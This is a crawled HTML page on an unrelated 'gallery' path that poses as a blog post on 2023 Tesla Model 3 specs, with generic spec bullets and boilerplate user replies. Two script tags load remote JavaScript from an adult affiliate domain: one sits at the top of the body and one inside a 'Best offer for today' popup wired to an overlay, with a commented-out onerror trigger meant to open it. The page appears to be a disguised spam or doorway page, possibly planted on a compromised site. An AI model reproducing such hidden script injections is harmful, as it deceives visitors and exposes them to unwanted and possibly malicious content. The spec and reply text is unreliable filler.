

--- FILE ---
content_type: text/html
request_url: http://nikola.czest.biz/gallery/index_kolderka.html
body_size: 1990
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Introducing the new 2023 Tesla Model 3 with all its impressive tech specs. Read more about its features and specifications.">
  <title>New 2023 Tesla Model 3 - Tech Specs and Features</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 0;
    }
.header {
  background-color: #333;
  color: #fff;
  padding: 20px;
  text-align: center;
}

.content {
  max-width: 800px;
  margin: 20px auto;
  padding: 20px;
}

.tech-specs {
  margin-bottom: 20px;
}

.tech-specs h2 {
  margin-top: 0;
}

.photos {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-bottom: 20px;
}

.photo {
  width: 80%;
  margin-bottom: 10px;
}

.footer {
  background-color: #333;
  color: #fff;
  padding: 10px;
  text-align: center;
}
 .popup {
      display: none;
      position: fixed;
      top: 50px;
      left: 50px;
  //   transform: translate(-50%, -50%);
      width: 90%;
      padding: 20px;
      background-color: #fff;
      box-shadow: 0 2px 6px rgba(0, 0, 0, 0.3);
      z-index: 9999;
    }

    .popup h2 {
      margin-top: 0;
    }

    .popup p {
      margin-bottom: 20px;
    }

    .popup-close {
      position: absolute;
      top: 10px;
      right: 10px;
      cursor: pointer;
    }

    /* Styles for the overlay */
    .overlay {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.5);
      z-index: 9998;
    }
  </style>
 <script>
        // JavaScript function to show the popup on body load
        function showPopup() {
            var popup = document.getElementById('popup');
            var overlay = document.getElementById('overlay');
            popup.style.display = 'block';
            overlay.style.display = 'block';
        }
    </script>
 <script>
function delayedPopup() {
      setTimeout(showPopup, 1000); // 5000 milliseconds = 5 seconds
    }
    </script>
</head>
<body>
<script type="text/javascript" src="https://sex-assistant.xyz/233.html?landing=1&lang=en&curr=usd&design=1&aff=1069"></script>
  <div class="header">
    <h1>New 2023 Tesla Model 3 - Tech Specs and Features</h1>
  </div>
  <div class="content">
    <div class="tech-specs">
      <h2>Technical Specifications:</h2>
      <ul>
        <li>Model: Tesla Model 3</li>
        <li>Year: 2023</li>
        <li>Drive Type: Rear-Wheel Drive</li>
        <li>Range: Up to 300 miles on a single charge</li>
        <li>Acceleration: 0-60 mph in under 4 seconds</li>
        <li>Top Speed: 155 mph</li>
        <li>Battery: Long-Range Battery</li>
        <li>Charging: Supercharger V3 compatibility</li>
        <li>Interior: Premium seating and materials</li>
        <li>Autopilot: Full Self-Driving capable</li>
      </ul>
    </div>
<div class="photos">
  <img class="photo" src="https://content-images.carmax.com/qeontfmijmzv/3u9m3gJzfPUTBLmp2eaS1Z/6671150fe3ac2cfaedc14c6001be2ee6/RTB_2.jpg?w=2100&fm=webp" alt="Tesla Model 3 - Front View">
  <img class="photo" src="https://catalog.staticassets.cloud/api/v1/movevedah/images/f9/f9a7e170-713c-4c65-b90a-54ba7c2892a3?rule=move-1200-png" alt="Tesla Model 3 - Side View">
  <img class="photo" src="https://cars.usnews.com/static/images/Auto/custom/13856/2019_Tesla_Model_3_2.jpg" alt="Tesla Model 3 - Interior View">
  <img class="photo" src="https://live.staticflickr.com/65535/49113428673_f4fddaa984_b.jpg" alt="Tesla Model 3 - Rear View">
</div>
<!-- <img src onerror="delayedPopup()"> -->

<div class="user-replies">
  <h2>User Replies:</h2>
  <div class="reply">
    <p>Wow, the new Model 3 looks incredible! Can't wait to get my hands on one.</p>
  </div>
  
  <div class="reply">
    <p>Impressive range and acceleration. Tesla is pushing the boundaries of electric vehicles.</p>
  </div>
  
  <div class="reply">
    <p>The interior looks luxurious. Tesla always pays attention to detail.</p>
  </div>
  
  <div class="reply">
    <p>I'm excited about the Full Self-Driving capability. It's the future of transportation.</p>
  </div>
</div>
  </div>
  <div class="footer">
    <p>&copy; 2023 Your Blog. All rights reserved.</p>
  </div>


 <div class="overlay" id="overlay"></div>

  <div class="popup" id="popup">
    <span class="popup-close" onclick="togglePopup()">&times;</span>
    <h2>Best offer for today....</h2>
    <p><script type="text/javascript" src="https://sex-assistant.xyz/233.html?landing=1&lang=en&curr=usd&design=1&aff=1069"></script></p>
  </div>

  <script>
    function togglePopup() {
      var overlay = document.getElementById('overlay');
      var popup = document.getElementById('popup');
      
      overlay.style.display = (overlay.style.display === 'block') ? 'none' : 'block';
      popup.style.display = (popup.style.display === 'block') ? 'none' : 'block';
    }
  </script>


</body>
</html>